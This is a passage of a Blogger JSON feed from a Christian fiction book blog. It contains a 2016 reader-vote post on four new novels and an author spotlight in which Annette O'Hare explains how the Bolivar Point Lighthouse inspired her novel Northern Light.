class=\"tr_bq\" style=\"border-left: 2px solid rgb(223, 16, 16); box-sizing: border-box; color: #df1010; font-style: italic; line-height: 1.3em; margin: 1em 20px; padding-left: 10px;\"\u003E\n\u0026nbsp;I love TK CHAPIN books!\u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EHave a blessed week, everyone!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EFrom your friends at Clash of the Titles!\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7332457350524706279"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7332457350524706279"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/09\/this-months-clash-champ-congrats-to-one.html","title":"This Month's Clash Champ: Congrats to One Thursday Morning and T.K. Chapin!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2pJsOv4HrbzyJeNv7qXQADbNnScG_j6_xGxElsHMMdeozhG3oPHjodd9ivohJ1o7gT51jhqgoZ2hivTy7NUQxKXDZECDKSzZvSRKlHmex8ncLqAQNPU7QFbFY88J5vxVRjQRxhlWCGCWE\/s72-c\/CONCEPT-FINAL-200x300.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-184131744907654805"},"published":{"$t":"2016-08-24T04:30:00.000-04:00"},"updated":{"$t":"2016-08-24T11:41:20.541-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ashley Townsend"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kristi Ann Hunter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New releases"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T.K. Chapin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Theresa Linden"}],"title":{"type":"text","$t":"July 2016 Releases Duke It Out!"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EHot! Hot! Hot!\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EVote for your Fave! \u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIt's time for another book battle!\u003Cbr \/\u003E\nScroll through these FOUR new releases and cast your vote for the one you'd pick up first to read.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nI know it's hard! But it's up to you to determine our Clash Champion!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/Fight-Liberty-Book-Three-Trilogy-ebook\/dp\/B01HC3380G\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4W8MhcWjttQ0ecy-dTjIdROlaaNGsM5pnKrEz6WUFMQjXdhDc_Px0phhISe-VXG2ZUq0uG7yi7M1FhlV86iY1JOS5QVOzrd8qTq1-zLGa4DlNzub4ImSnjm5WOM0nRpI9BAQTjsV9Iuaa\/s320\/9780996816885.MAIN.jpg\" width=\"214\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EFight for Liberty\u003C\/i\u003E by Theresa Linden\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPrompted by the inner voice that has guided her for years, Liberty is compelled to bring the freedom she now possesses to others suppressed by the all-controlling government. While unsure of how to carry out this mission, she is willing to risk all to accomplish it.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E~~~~~~\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/Elegant-Fa%C3%A7ade-Hawthorne-House-Book-ebook\/dp\/B01AO3OTTK\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEhlliySi6MnYGVX4hZi6oHxGqf3VzWHm-rR6KXJlSwap-AWKCJx40fX4YBBue2KfhPm_9qhsWtd_ksq0oRL1bMEoHzCoMsvuiBXR0ojEQLQa_ZfpePiqLqiWdPq6ntTBDwz3NnitTv6Ke\/s320\/ElegantFacade_Cover.jpg\" width=\"207\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EAn Elegant Facade\u003C\/i\u003E by Kristi Ann Hunter\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLady Georgina Hawthorne has worked tirelessly to seal her place as the Incomparable for her debut season; with money and business connections, but without impeccable bloodlines, Colin McCrae is invited everywhere but accepted nowhere. As their paths continue to cross, they both must decide if the realization of their dreams is worth the sacrifices they must make.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E~~~~~~\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/Defying-Shadows-Ashley-Townsend-ebook\/dp\/B01IWPRQD8\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWfXNbxNdhrxKsr2X8nCqZ7zCPsxaRnDCYa-6Hlbf3Vckl00VbwfhmzsamO1CDQnrOe04MJdYrA24z60DHysTEtn1nah8V8metqjVT-62yqbO8_liGyMqDFDSKM8l3Dv-0xYc5OxbclSf7\/s320\/1+DS+cover--front_resized.jpg\" width=\"211\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EDefying Shadows\u003C\/i\u003E\u0026nbsp;by Ashley Townsend\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSarah travels back to the twelfth century and discovers that a ghost from her past has returned to Serimone, intent on changing the future. Time is quickly running out to stop him, and her life is put on the line as she must decide between returning to the safety of her world, and entrusting her future with a hero of the past as they attempt to save history.\u003Cbr \/\u003E\n\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E~~~~~~\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/One-Thursday-Morning-Inspirational-Christian-ebook\/dp\/B01IAU6GXQ\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2pJsOv4HrbzyJeNv7qXQADbNnScG_j6_xGxElsHMMdeozhG3oPHjodd9ivohJ1o7gT51jhqgoZ2hivTy7NUQxKXDZECDKSzZvSRKlHmex8ncLqAQNPU7QFbFY88J5vxVRjQRxhlWCGCWE\/s1600\/CONCEPT-FINAL-200x300.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ci\u003EOne Thursday Morning\u0026nbsp;\u003C\/i\u003Eby T.K. Chapin\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\nRunning not only for her own life, but that of her unborn baby, Serenah moves across the country to a little town outside of Spokane Washington called Newport. It's here she'll begin to build a new life and go by a different name in the hopes of staying hidden from her abusive husband John.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E~~~~~~\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EVOTE HERE!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\nIf you have trouble viewing the entire survey, \u003Ca href=\"https:\/\/cott.space\/msurvey\/view.php?id=15826\" title=\"August 2016 Clash Survey\"\u003EAugust 2016 Clash Survey\u003C\/a\u003Eclick here to load a dedicated page to the survey\u003C\/div\u003E\n.\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowtransparency=\"true\" frameborder=\"0\" height=\"978\" onload=\"javascript:parent.scrollTo(0,0);\" scrolling=\"no\" src=\"https:\/\/cott.space\/msurvey\/embed.php?id=15826\" style=\"border: none; width: 100%;\" title=\"August 2016 Clash Survey\"\u003E\u003Ca href=\"https:\/\/cott.space\/msurvey\/view.php?id=15826\" title=\"August 2016 Clash Survey\"\u003EAugust 2016 Clash Survey\u003C\/a\u003E\u003C\/iframe\u003E \n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/184131744907654805"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/184131744907654805"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/08\/july-2016-releases-duke-it-out.html","title":"July 2016 Releases Duke It Out!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4W8MhcWjttQ0ecy-dTjIdROlaaNGsM5pnKrEz6WUFMQjXdhDc_Px0phhISe-VXG2ZUq0uG7yi7M1FhlV86iY1JOS5QVOzrd8qTq1-zLGa4DlNzub4ImSnjm5WOM0nRpI9BAQTjsV9Iuaa\/s72-c\/9780996816885.MAIN.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-3569117583074163880"},"published":{"$t":"2016-08-05T20:35:00.000-04:00"},"updated":{"$t":"2016-08-05T20:35:44.925-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Annette O'Hare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"author spotlight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lighthouse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Northern Light"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pelican Book Group"}],"title":{"type":"text","$t":"Author Spotlight: Annette O'Hare Shares Her Inspiration for Writing Northern Light"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizA45MglDTsuch14ApOz6nwsNFbS024dlRUGIhxagKGn1bEZ4RTTK6uVdcLd8lsL8fQM7McXG_uKQxXnZkgrpf2G04qCnuFIuT1hW5kExHHrFcSiULlUit-MXzdyvT4qrCRhjQSCt0qhk\/s1600\/BlogAlliance_ban.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizA45MglDTsuch14ApOz6nwsNFbS024dlRUGIhxagKGn1bEZ4RTTK6uVdcLd8lsL8fQM7McXG_uKQxXnZkgrpf2G04qCnuFIuT1hW5kExHHrFcSiULlUit-MXzdyvT4qrCRhjQSCt0qhk\/s1600\/BlogAlliance_ban.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAuthors get stories from so many different places and experiences. It's always interesting to discover where the inspiration comes from. Today, we'll hear from debut author, Annette O'Hare. Her historical romance, Northern Light has already garnered some terrific reviews!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: #666666;\"\u003E\u003Ci\u003EFrom the first sentence to the book’s stunning conclusion, Annette O’Hare’s brilliant first novel Northern Light captured my heart. O’Hare’s storytelling is flawless and her grasp of Texas history is spot on. This tenth generation Texan heartily approves! Do yourself a favor and savor this meeting of North and South on the Bolivar peninsula. I promise it will be the best book you’ll read in a very long time! \u003C\/i\u003E\u003C\/span\u003E—Kathleen Y'Barbo, best-selling author of over 40 titles  \u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch3\u003E\nMy Inspiration For Writing Northern Light\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nBy: Annette O’Hare\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwgi6lRnby2_2O_WLpt0t309Hjp2SeoSHaIRify6v86Vsn49wUKvoP5pqwWNor0gS8c1Qn57fTYY43uAal8OdqFb4kIT3MvQ0d6MpBbi7-XgUCcHfSInizWknustedgoLZYMJroCKI9es\/s1600\/AnnetteOhare.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwgi6lRnby2_2O_WLpt0t309Hjp2SeoSHaIRify6v86Vsn49wUKvoP5pqwWNor0gS8c1Qn57fTYY43uAal8OdqFb4kIT3MvQ0d6MpBbi7-XgUCcHfSInizWknustedgoLZYMJroCKI9es\/s200\/AnnetteOhare.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAnnette O'Hare\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nThere’s a wonderful phrase known to authors that says, write what you know. This simple idiom by Twain, or was it Faulkner, no…I think it might have been Thurber, no it was definitely Twain who said it. Whoever it was knew what they were talking about and that’s why I wrote Northern Light. The setting for my debut novel is the lighthouse on the Bolivar Peninsula on the Texas coast; a place near and dear to my heart. A place I know very well.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen I was a child growing up in Houston, Texas in the 1970’s, my family visited Bolivar every summer for fishing, swimming, and shell hunting. My father would drive our family of five to Galveston, and then onto a short ferry ride connecting Galveston Island with the Bolivar Peninsula. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe ferry ride was a favorite part of the vacation. We made playful bets concerning which ferry we would ride. Would it be the Cone Johnson, the E.H. Thornton Jr., the R.S. Sterling, or the Gibb Gilchrist? We knew each boat by name. My two older brothers and I would save back French fries and pinches of bread from our fast food meals. After the boat was loaded and the captain gave the safety speech, we would bolt for the back of the boat to feed the seagulls and dolphins. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI always knew the exact place the ferry would dock at the peninsula because Daddy told me to look for the landmark. It was hard to find at first, but the closer the ferry came to Bolivar, the bigger it became. By the time the boat landed, the Bolivar Point Lighthouse was as big as a skyscraper in this little girl’s eyes. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/annetteohare.com\/images\/misc\/bolivarpoint-688.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/annetteohare.com\/images\/misc\/bolivarpoint-688.jpg\" border=\"0\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ1xv2LvSM4L2_AP1Nho-q3aukAgXlRYgnjWofNQWyAl6FGB0c6zli3axJA647MgoRrMyc1yIYMjeurWN48OxukCoP8WHusn_EE3ZL6uX5RC2-QxaQ33oqKiTccEWzdGCLknxWeIE2Xys\/s320\/bolivarpoint-688.jpg\" width=\"320\" \/\u003E\u003C\/a\u003EOnce off the boat we drove past the iron lighthouse. Her light extinguished, she no longer lit the way for ships coming in or going out of Galveston Bay. Daddy always pointed out the two, abandoned keeper’s houses beside the lighthouse. He showed how one of the house’s nameplates read Boyt and the other, Maxwell. I didn’t understand the significance then, but later I realized the connection. Daddy’s aunt, my great aunt, was married to a Boyt, and she and her sister, my grandmother, were born with the surname Maxwell. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou’re probably wondering if my daddy’s family were the lighthouse keepers. No, the truth is that Mr. Boyt, my great-uncle, bought the lighthouse and property at an auction and it has been owned by that family ever since.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe original Bolivar Point Lighthouse dates back prior to the Civil War. In fact, it was during that war that the Confederates completely dismantled the lighthouse. Some accounts say it was so the Union wouldn’t use the light to \u003Cbr \/\u003E\ntheir advantage. Others say the Confederate army used the iron for weapons and artillery. Nevertheless, the lighthouse was rebuilt shortly after the war. The great conical tower has seen over 150 years of United States history and it still stands tall on the Bolivar Peninsula to this day.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfQRZgoTJQFKaeAbQY1SwEXFkzosiNGe7iNthp68IKXqgxCd_A86zvU1iNJ8j2ibELdnKEoi6FK5xtxL4ILIbZ8UuBWfJu1mHq7jSkqzoyKD85hRvjuRQTh4o2f8NZ435N7Oad5jnWOUU\/s1600\/NorthernLight_w11592_tmb.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfQRZgoTJQFKaeAbQY1SwEXFkzosiNGe7iNthp68IKXqgxCd_A86zvU1iNJ8j2ibELdnKEoi6FK5xtxL4ILIbZ8UuBWfJu1mHq7jSkqzoyKD85hRvjuRQTh4o2f8NZ435N7Oad5jnWOUU\/s1600\/NorthernLight_w11592_tmb.png\" \/\u003E\u003C\/a\u003E------------------------------------------------------\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nVisit Annette at \u003Ca href=\"http:\/\/annetteohare.com\/\"\u003EAnnetteOHare.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAbout Northern Light \u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E Civil War has robbed Margaret Logan of all she holds dear, including her beloved New Orleans home and her fiancé. When her family moves to the desolate Bolivar Peninsula to manage a lighthouse that is no longer there, all her hopes for a normal future are dashed. Her world is rocked once again when a wounded Yankee soldier washes ashore needing her help. Despite her contempt for the North, Margaret falls in love with Thomas Murphy. As their love blooms, Margaret’s sister is overcome with neurosis, and her mind slowly slips away. Bitterness, psychosis and depression yield a decision fueled by contempt. Will one fatal choice cause Margaret to lose the man she loves and condemn Thomas to death?\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EPurchase \u003Ca href=\"https:\/\/www.amazon.com\/Northern-Light-Annette-OHare-ebook\/dp\/B016TX3TKE\" target=\"_blank\"\u003ENorthern Light\u003C\/a\u003E in e-book or paperback\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3569117583074163880"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3569117583074163880"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/08\/author-spotlight-annette-ohare-shares.html","title":"Author Spotlight: Annette O'Hare Shares Her Inspiration for Writing Northern Light"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizA45MglDTsuch14ApOz6nwsNFbS024dlRUGIhxagKGn1bEZ4RTTK6uVdcLd8lsL8fQM7McXG_uKQxXnZkgrpf2G04qCnuFIuT1hW5kExHHrFcSiULlUit-MXzdyvT4qrCRhjQSCt0qhk\/s72-c\/BlogAlliance_ban.png","height":"72","width":"72"}}]}});